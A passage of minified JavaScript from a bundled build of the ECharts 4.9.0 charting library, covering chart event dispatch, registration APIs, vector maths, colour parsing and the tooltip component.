h,d=[],p="highlight"===n||"downplay"===n;L(u,(function(t){(h=(h=a.action(t,this._model,this._api))||r.extend({},t)).type=o.event||h.type,d.push(h),p?H(this,l,t,"series"):s&&H(this,l,t,s.main,s.sub)}),this),"none"===l||p||s||(this.__optionUpdated?(F(this),G.update.call(this,t),this.__optionUpdated=!1):G[l].call(this,t)),h=c?{type:o.event||n,escapeConnect:i,batch:d}:d[0],this[E]=!1,!e&&this._messageCenter.trigger(h.type,h)}function j(t){for(var e=this._pendingActions;e.length;){var n=e.shift();U.call(this,n,t)}}function Z(t){!t&&this.trigger("updated")}function X(t,e,n,i){for(var r="component"===e,a=r?t._componentsViews:t._chartsViews,o=r?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<a.length;u++)a[u].__alive=!1;function c(t){var e="_ec_"+t.id+"_"+t.type,u=o[e];if(!u){var c=O(t.type);(u=new(r?v.getClass(c.main,c.sub):y.getClass(c.sub))).init(n,l),o[e]=u,a.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},!r&&i.prepareView(u,t,n,l)}for(r?n.eachComponent((function(t,e){"series"!==t&&c(e)})):n.eachSeries(c),u=0;u<a.length;){var h=a[u];h.__alive?u++:(!r&&h.renderTask.dispose(),s.remove(h.group),h.dispose(n,l),a.splice(u,1),delete o[h.__id],h.__id=h.group.__ecComponentInfo=null)}}function q(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function K(t,e,n,i){!function(t,e,n,i,r){L(t._componentsViews,(function(t){var r=t.__model;t.render(r,e,n,i),tt(r,t)}))}(t,e,n,i),L(t._chartsViews,(function(t){t.__alive=!1})),Q(t,e,0,i),L(t._chartsViews,(function(t){t.__alive||t.remove(e,n)}))}function Q(t,e,n,i,r){var a,s=t._scheduler;e.eachSeries((function(e){var n=t._chartsMap[e.__viewId];n.__alive=!0;var o=n.renderTask;s.updatePayload(o,i),r&&r.get(e.uid)&&o.dirty(),a|=o.perform(s.getPerformArgs(o)),n.group.silent=!!e.get("silent"),tt(e,n),function(t,e){var n=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==n&&t.setStyle("blend",n),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",n)}))}))}(e,n)})),s.unfinished|=a,function(t,e){var n=0;t._zr.storage.traverse((function(t){n++})),n>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var n=t._chartsMap[e.__viewId];n.__alive&&n.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),S(t._zr.dom,e)}function J(t,e){L(ot,(function(n){n(t,e)}))}V.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var n=e.resetOption("media"),i=t&&t.silent;this[E]=!0,n&&F(this),G.update.call(this),this[E]=!1,j.call(this,i),Z.call(this,i)}}},V.showLoading=function(t,e){if(!this._disposed&&(k(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),ut[t])){var n=ut[t](this._api,e),i=this._zr;this._loadingFX=n,i.add(n)}},V.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},V.makeActionFromEvent=function(t){var e=r.extend({},t);return e.type=it[t.type],e},V.dispatchAction=function(t,e){this._disposed||(k(e)||(e={silent:!!e}),nt[t.type]&&this._model&&(this[E]?this._pendingActions.push(t):(U.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),j.call(this,e.silent),Z.call(this,e.silent))))},V.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},V.on=R("on",!1),V.off=R("off",!1),V.one=R("one",!1);var $=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function tt(t,e){var n=t.get("z"),i=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=i&&(t.zlevel=i))}))}function et(){}V._initEvents=function(){L($,(function(t){var e=function(e){var n,i=this.getModel(),a=e.target;if("globalout"===t)n={};else if(a&&null!=a.dataIndex){var o=a.dataModel||i.getSeriesByIndex(a.seriesIndex);n=o&&o.getDataParams(a.dataIndex,a.dataType,a)||{}}else a&&a.eventData&&(n=r.extend({},a.eventData));if(n){var s=n.componentType,l=n.componentIndex;"markLine"!==s&&"markPoint"!==s&&"markArea"!==s||(s="series",l=n.seriesIndex);var u=s&&null!=l&&i.getComponent(s,l),c=u&&this["series"===u.mainType?"_chartsMap":"_componentsMap"][u.__viewId];n.event=e,n.type=t,this._ecEventProcessor.eventInfo={targetEl:a,packedEvent:n,model:u,view:c},this.trigger(t,n)}};e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),L(it,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},V.isDisposed=function(){return this._disposed},V.clear=function(){this._disposed||this.setOption({series:[]},!0)},V.dispose=function(){if(!this._disposed){this._disposed=!0,_.setAttribute(this.getDom(),ft,"");var t=this._api,e=this._model;L(this._componentsViews,(function(n){n.dispose(e,t)})),L(this._chartsViews,(function(n){n.dispose(e,t)})),this._zr.dispose(),delete ct[this.id]}},r.mixin(B,l),et.prototype={constructor:et,normalizeQuery:function(t){var e={},n={},i={};if(r.isString(t)){var a=O(t);e.mainType=a.main||null,e.subType=a.sub||null}else{var o=["Index","Name","Id"],s={name:1,dataIndex:1,dataType:1};r.each(t,(function(t,r){for(var a=!1,l=0;l<o.length;l++){var u=o[l],c=r.lastIndexOf(u);if(c>0&&c===r.length-u.length){var h=r.slice(0,c);"data"!==h&&(e.mainType=h,e[u.toLowerCase()]=t,a=!0)}}s.hasOwnProperty(r)&&(n[r]=t,a=!0),a||(i[r]=t)}))}return{cptQuery:e,dataQuery:n,otherQuery:i}},filter:function(t,e,n){var i=this.eventInfo;if(!i)return!0;var r=i.targetEl,a=i.packedEvent,o=i.model,s=i.view;if(!o||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return c(l,o,"mainType")&&c(l,o,"subType")&&c(l,o,"index","componentIndex")&&c(l,o,"name")&&c(l,o,"id")&&c(u,a,"name")&&c(u,a,"dataIndex")&&c(u,a,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,r,a));function c(t,e,n,i){return null==t[n]||e[i||n]===t[n]}},afterTrigger:function(){this.eventInfo=null}};var nt={},it={},rt=[],at=[],ot=[],st=[],lt={},ut={},ct={},ht={},dt=new Date-0,pt=new Date-0,ft="_echarts_instance_";function gt(t){ht[t]=!1}var mt=gt;function vt(t){return ct[_.getAttribute(t,ft)]}function yt(t,e){lt[t]=e}function xt(t){at.push(t)}function _t(t,e){St(rt,t,e,1e3)}function bt(t,e,n){"function"==typeof e&&(n=e,e="");var i=k(t)?t.type:[t,t={event:e}][0];t.event=(t.event||i).toLowerCase(),e=t.event,D(N.test(i)&&N.test(e)),nt[i]||(nt[i]={action:n,actionInfo:t}),it[e]=i}function wt(t,e){St(st,t,e,3e3,"visual")}function St(t,e,n,i,r){(P(e)||k(e))&&(n=e,e=i);var a=I.wrapStageHandler(n,r);return a.__prio=e,a.__raw=n,t.push(a),a}function Mt(t,e){ut[t]=e}wt(2e3,w),xt(p),_t(900,f),Mt("default",M),bt({type:"highlight",event:"highlight",update:"highlight"},r.noop),bt({type:"downplay",event:"downplay",update:"downplay"},r.noop),yt("light",T),yt("dark",A),e.version="4.9.0",e.dependencies={zrender:"4.3.2"},e.PRIORITY={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},e.init=function(t,e,n){var i=vt(t);if(i)return i;var r=new B(t,e,n);return r.id="ec_"+dt++,ct[r.id]=r,_.setAttribute(t,ft,r.id),function(t){var e="__connectUpdateStatus";function n(t,n){for(var i=0;i<t.length;i++)t[i][e]=n}L(it,(function(i,r){t._messageCenter.on(r,(function(i){if(ht[t.group]&&0!==t[e]){if(i&&i.escapeConnect)return;var r=t.makeActionFromEvent(i),a=[];L(ct,(function(e){e!==t&&e.group===t.group&&a.push(e)})),n(a,0),L(a,(function(t){1!==t[e]&&t.dispatchAction(r)})),n(a,2)}}))}))}(r),r},e.connect=function(t){if(r.isArray(t)){var e=t;t=null,L(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+pt++,L(e,(function(e){e.group=t}))}return ht[t]=!0,t},e.disConnect=gt,e.disconnect=mt,e.dispose=function(t){"string"==typeof t?t=ct[t]:t instanceof B||(t=vt(t)),t instanceof B&&!t.isDisposed()&&t.dispose()},e.getInstanceByDom=vt,e.getInstanceById=function(t){return ct[t]},e.registerTheme=yt,e.registerPreprocessor=xt,e.registerProcessor=_t,e.registerPostUpdate=function(t){ot.push(t)},e.registerAction=bt,e.registerCoordinateSystem=function(t,e){h.register(t,e)},e.getCoordinateSystemDimensions=function(t){var e=h.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},e.registerLayout=function(t,e){St(st,t,e,1e3,"layout")},e.registerVisual=wt,e.registerLoading=Mt,e.extendComponentModel=function(t){return g.extend(t)},e.extendComponentView=function(t){return v.extend(t)},e.extendSeriesModel=function(t){return m.extend(t)},e.extendChartView=function(t){return y.extend(t)},e.setCanvasCreator=function(t){r.$override("createCanvas",t)},e.registerMap=function(t,e,n){C.registerMap(t,e,n)},e.getMap=function(t){var e=C.retrieveMap(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},e.dataTool={};var It=n("txkQ");!function(){for(var t in It)It.hasOwnProperty(t)&&(e[t]=It[t])}()},Q7if:function(t,e,n){var i=n("JEkh").extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});t.exports=i},QBsz:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(t){return Math.sqrt(a(t))}var r=i;function a(t){return t[0]*t[0]+t[1]*t[1]}var o=a;function s(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var l=s;function u(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var c=u;e.create=function(t,e){var i=new n(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i},e.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},e.clone=function(t){var e=new n(2);return e[0]=t[0],e[1]=t[1],e},e.set=function(t,e,n){return t[0]=e,t[1]=n,t},e.add=function(t,e,n){return t[0]=e[0]+n[0],t[1]=e[1]+n[1],t},e.scaleAndAdd=function(t,e,n,i){return t[0]=e[0]+n[0]*i,t[1]=e[1]+n[1]*i,t},e.sub=function(t,e,n){return t[0]=e[0]-n[0],t[1]=e[1]-n[1],t},e.len=i,e.length=r,e.lenSquare=a,e.lengthSquare=o,e.mul=function(t,e,n){return t[0]=e[0]*n[0],t[1]=e[1]*n[1],t},e.div=function(t,e,n){return t[0]=e[0]/n[0],t[1]=e[1]/n[1],t},e.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},e.scale=function(t,e,n){return t[0]=e[0]*n,t[1]=e[1]*n,t},e.normalize=function(t,e){var n=i(e);return 0===n?(t[0]=0,t[1]=0):(t[0]=e[0]/n,t[1]=e[1]/n),t},e.distance=s,e.dist=l,e.distanceSquare=u,e.distSquare=c,e.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},e.lerp=function(t,e,n,i){return t[0]=e[0]+i*(n[0]-e[0]),t[1]=e[1]+i*(n[1]-e[1]),t},e.applyTransform=function(t,e,n){var i=e[0],r=e[1];return t[0]=n[0]*i+n[2]*r+n[4],t[1]=n[1]*i+n[3]*r+n[5],t},e.min=function(t,e,n){return t[0]=Math.min(e[0],n[0]),t[1]=Math.min(e[1],n[1]),t},e.max=function(t,e,n){return t[0]=Math.max(e[0],n[0]),t[1]=Math.max(e[1],n[1]),t}},QUw5:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.select"});t.exports=i},Qe9p:function(t,e,n){var i=n("1RvN"),r={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function a(t){return(t=Math.round(t))<0?0:t>255?255:t}function o(t){return t<0?0:t>1?1:t}function s(t){return t.length&&"%"===t.charAt(t.length-1)?a(parseFloat(t)/100*255):a(parseInt(t,10))}function l(t){return t.length&&"%"===t.charAt(t.length-1)?o(parseFloat(t)/100):o(parseFloat(t))}function u(t,e,n){return n<0?n+=1:n>1&&(n-=1),6*n<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function c(t,e,n){return t+(e-t)*n}function h(t,e,n,i,r){return t[0]=e,t[1]=n,t[2]=i,t[3]=r,t}function d(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var p=new i(20),f=null;function g(t,e){f&&d(f,e),f=p.put(t,f||e.slice())}function m(t,e){if(t){e=e||[];var n=p.get(t);if(n)return d(e,n);var i,a=(t+="").replace(/ /g,"").toLowerCase();if(a in r)return d(e,r[a]),g(t,e),e;if("#"===a.charAt(0))return 4===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=4095?(h(e,(3840&i)>>4|(3840&i)>>8,240&i|(240&i)>>4,15&i|(15&i)<<4,1),g(t,e),e):void h(e,0,0,0,1):7===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=16777215?(h(e,(16711680&i)>>16,(65280&i)>>8,255&i,1),g(t,e),e):void h(e,0,0,0,1):void 0;var o=a.indexOf("("),u=a.indexOf(")");if(-1!==o&&u+1===a.length){var c=a.substr(0,o),f=a.substr(o+1,u-(o+1)).split(","),m=1;switch(c){case"rgba":if(4!==f.length)return void h(e,0,0,0,1);m=l(f.pop());case"rgb":return 3!==f.length?void h(e,0,0,0,1):(h(e,s(f[0]),s(f[1]),s(f[2]),m),g(t,e),e);case"hsla":return 4!==f.length?void h(e,0,0,0,1):(f[3]=l(f[3]),v(f,e),g(t,e),e);case"hsl":return 3!==f.length?void h(e,0,0,0,1):(v(f,e),g(t,e),e);default:return}}h(e,0,0,0,1)}}function v(t,e){var n=(parseFloat(t[0])%360+360)%360/360,i=l(t[1]),r=l(t[2]),o=r<=.5?r*(i+1):r+i-r*i,s=2*r-o;return h(e=e||[],a(255*u(s,o,n+1/3)),a(255*u(s,o,n)),a(255*u(s,o,n-1/3)),1),4===t.length&&(e[3]=t[3]),e}function y(t,e,n){if(e&&e.length&&t>=0&&t<=1){n=n||[];var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=e[r],u=e[s],h=i-r;return n[0]=a(c(l[0],u[0],h)),n[1]=a(c(l[1],u[1],h)),n[2]=a(c(l[2],u[2],h)),n[3]=o(c(l[3],u[3],h)),n}}var x=y;function _(t,e,n){if(e&&e.length&&t>=0&&t<=1){var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=m(e[r]),u=m(e[s]),h=i-r,d=w([a(c(l[0],u[0],h)),a(c(l[1],u[1],h)),a(c(l[2],u[2],h)),o(c(l[3],u[3],h))],"rgba");return n?{color:d,leftIndex:r,rightIndex:s,value:i}:d}}var b=_;function w(t,e){if(t&&t.length){var n=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(n+=","+t[3]),e+"("+n+")"}}e.parse=m,e.lift=function(t,e){var n=m(t);if(n){for(var i=0;i<3;i++)n[i]=e<0?n[i]*(1-e)|0:(255-n[i])*e+n[i]|0,n[i]>255?n[i]=255:t[i]<0&&(n[i]=0);return w(n,4===n.length?"rgba":"rgb")}},e.toHex=function(t){var e=m(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)},e.fastLerp=y,e.fastMapToColor=x,e.lerp=_,e.mapToColor=b,e.modifyHSL=function(t,e,n,i){if(t=m(t))return t=function(t){if(t){var e,n,i=t[0]/255,r=t[1]/255,a=t[2]/255,o=Math.min(i,r,a),s=Math.max(i,r,a),l=s-o,u=(s+o)/2;if(0===l)e=0,n=0;else{n=u<.5?l/(s+o):l/(2-s-o);var c=((s-i)/6+l/2)/l,h=((s-r)/6+l/2)/l,d=((s-a)/6+l/2)/l;i===s?e=d-h:r===s?e=1/3+c-d:a===s&&(e=2/3+h-c),e<0&&(e+=1),e>1&&(e-=1)}var p=[360*e,n,u];return null!=t[3]&&p.push(t[3]),p}}(t),null!=e&&(t[0]=(r=e,(r=Math.round(r))<0?0:r>360?360:r)),null!=n&&(t[1]=l(n)),null!=i&&(t[2]=l(i)),w(v(t),"rgba");var r},e.modifyAlpha=function(t,e){if((t=m(t))&&null!=e)return t[3]=o(e),w(t,"rgba")},e.stringify=w},QuXc:function(t,e){var n=function(t){this.colorStops=t||[]};n.prototype={constructor:n,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},t.exports=n},Qvb6:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("B9fm"),s=n("gvm7"),l=n("7aKB"),u=n("OELB"),c=n("IwbS"),h=n("Ez2D"),d=n("+TT/"),p=n("Qxkt"),f=n("F9bG"),g=n("aX7z"),m=n("/y7N"),v=n("4NO4").getTooltipRenderMode,y=r.bind,x=r.each,_=u.parsePercent,b=new c.Rect({shape:{x:-1,y:-1,width:2,height:2}}),w=i.extendComponentView({type:"tooltip",init:function(t,e){if(!a.node){var n,i=t.getComponent("tooltip"),r=i.get("renderMode");this._renderMode=v(r),"html"===this._renderMode?(n=new o(e.getDom(),e,{appendToBody:i.get("appendToBody",!0)}),this._newLine="<br/>"):(n=new s(e),this._newLine="\n"),this._tooltipContent=n}},render:function(t,e,n){if(!a.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=n,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");f.register("itemTooltip",this._api,y((function(e,n,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(n,i):"leave"===e&&this._hide(i))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,n=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var i=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!n.isDisposed()&&i.manuallyShowTip(t,e,n,{x:i._lastX,y:i._lastY})}))}},manuallyShowTip:function(t,e,n,i){if(i.from!==this.uid&&!a.node){var r=M(i,n);this._ticket="";var o=i.dataByCoordSys;if(i.tooltip&&null!=i.x&&null!=i.y){var s=b;s.position=[i.x,i.y],s.update(),s.tooltip=i.tooltip,this._tryShow({offsetX:i.x,offsetY:i.y,target:s},r)}else if(o)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:i.dataByCoordSys,tooltipOption:i.tooltipOption},r);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,n,i))return;var l=h(i,e),u=l.point[0],c=l.point[1];null!=u&&null!=c&&this._tryShow({offsetX:u,offsetY:c,position:i.position,target:l.el},r)}else null!=i.x&&null!=i.y&&(n.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:n.getZr().findHover(i.x,i.y).target},r))}},manuallyHideTip:function(t,e,n,i){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,i.from!==this.uid&&this._hide(M(i,n))},_manuallyAxisShowTip:function(t,e,n,i){var r=i.seriesIndex,a=i.dataIndex,o=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=r&&null!=a&&null!=o){var s=e.getSeriesByIndex(r);if(s&&"axis"===(t=S([s.getData().getItemModel(a),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return n.dispatchAction({type:"updateAxisPointer",seriesIndex:r,dataIndex:a,position:i.position}),!0}},_tryShow:function(t,e){var n=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i=t.dataByCoordSys;i&&i.length?this._showAxisTooltip(i,t):n&&null!=n.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,n,e)):n&&n.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,n,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var n=t.get("showDelay");e=r.bind(e,this),clearTimeout(this._showTimout),n>0?this._showTimout=setTimeout(e,n):e()},_showAxisTooltip:function(t,e){var n=this._ecModel,i=[e.offsetX,e.offsetY],a=[],o=[],s=S([e.tooltipOption,this._tooltipModel]),u=this._renderMode,c=this._newLine,h={};x(t,(function(t){x(t.dataByAxis,(function(t){var e=n.getComponent(t.axisDim+"Axis",t.axisIndex),i=t.value,s=[];if(e&&null!=i){var d=m.getValueLabel(i,e.axis,n,t.seriesDataIndices,t.valueLabelOpt);r.each(t.seriesDataIndices,(function(a){var l=n.getSeriesByIndex(a.seriesIndex),c=a.dataIndexInside,p=l&&l.getDataParams(c);if(p.axisDim=t.axisDim,p.axisIndex=t.axisIndex,p.axisType=t.axisType,p.axisId=t.axisId,p.axisValue=g.getAxisRawValue(e.axis,i),p.axisValueLabel=d,p){o.push(p);var f,m=l.formatTooltip(c,!0,null,u);r.isObject(m)?(f=m.html,r.merge(h,m.markers)):f=m,s.push(f)}}));var p=d;a.push("html"!==u?s.join(c):(p?l.encodeHTML(p)+c:"")+s.join(c))}}))}),this),a.reverse(),a=a.join(this._newLine+this._newLine);var d=e.position;this._showOrMove(s,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(s,d,i[0],i[1],this._tooltipContent,o):this._showTooltipContent(s,a,o,Math.random(),i[0],i[1],d,void 0,h)}))},_showSeriesItemTooltip:function(t,e,n){var i=e.seriesIndex,a=this._ecModel.getSeriesByIndex(i),o=e.dataModel||a,s=e.dataIndex,l=e.dataType,u=o.getData(l),c=S([u.getItemModel(s),o,a&&(a.coordinateSystem||{}).model,this._tooltipModel]),h=c.get("trigger");if(null==h||"item"===h){var d,p,f=o.getDataParams(s,l),g=o.formatTooltip(s,!1,l,this._renderMode);r.isObject(g)?(d=g.html,p=g.markers):(d=g,p=null);var m="item_"+o.name+"_"+s;this._showOrMove(c,(function(){this._showTooltipContent(c,d,f,m,t.offsetX,t.offsetY,t.position,t.target,p)})),n({type:"showTip",dataIndexInside:s,dataIndex:u.getRawIndex(s),seriesIndex:i,from:this.uid})}},_showComponentItemTooltip:function(t,e,n){var i=e.tooltip;"string"==typeof i&&(i={content:i,formatter:i});var r=new p(i,this._tooltipModel,this._ecModel),a=r.get("content"),o=Math.random();this._showOrMove(r,(function(){this._showTooltipContent(r,a,r.get("formatterParams")||{},o,t.offsetX,t.offsetY,t.position,e)})),n({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,n,i,r,a,o,s,u){if(this._ticket="",t.get("showContent")&&t.get("show")){var c=this._tooltipContent,h=t.get("formatter");o=o||t.get("position");var d=e;if(h&&"string"==typeof h)d=l.formatTpl(h,n,!0);else if("function"==typeof h){var p=y((function(e,i){e===this._ticket&&(c.setContent(i,u,t),this._updatePosition(t,o,r,a,c,n,s))}),this);this._ticket=i,d=h(n,i,p)}c.setContent(d,u,t),c.show(t),this._updatePosition(t,o,r,a,c,n,s)}},_updatePosition:function(t,e,n,i,a,o,s){var l=this._api.getWidth(),u=this._api.getHeight();e=e||t.get("position");var c=a.getSize(),h=t.get("align"),p=t.get("verticalAlign"),f=s&&s.getBoundingRect().clone();if(s&&f.applyTransform(s.transform),"function"==typeof e&&(e=e([n,i],o,a.el,f,{viewSize:[l,u],contentSize:c.slice()})),r.isArray(e))n=_(e[0],l),i=_(e[1],u);else if(r.isObject(e)){e.width=c[0],e.height=c[1];var g=d.getLayoutRect(e,{width:l,height:u});n=g.x,i=g.y,h=null,p=null}else if("string"==typeof e&&s){var m=function(t,e,n){var i=n[0],r=n[1],a=0,o=0,s=e.width,l=e.height;switch(t){case"inside":a=e.x+s/2-i/2,o=e.y+l/2-r/2;break;case"top":a=e.x+s/2-i/2,o=e.y-r-5;break;case"bottom":a=e.x+s/2-i/2,o=e.y+l+5;break;case"left":a=e.x-i-5,o=e.y+l/2-r/2;break;case"right":a=e.x+s+5,o=e.y+l/2-r/2}return[a,o]}(e,f,c);n=m[0],i=m[1]}else m=function(t,e,n,i,r,a,o){var s=n.getOuterSize(),l=s.width,u=s.height;return null!=a&&(t+l+a>i?t-=l+a:t+=a),null!=o&&(e+u+o>r?e-=u+o:e+=o),[t,e]}(n,i,a,l,u,h?null:20,p?null:20),n=m[0],i=m[1];h&&(n-=I(h)?c[0]/2:"right"===h?c[0]:0),p&&(i-=I(p)?c[1]/2:"bottom"===p?c[1]:0),t.get("confine")&&(m=function(t,e,n,i,r){var a=n.getOuterSize(),o=a.width,s=a.height;return 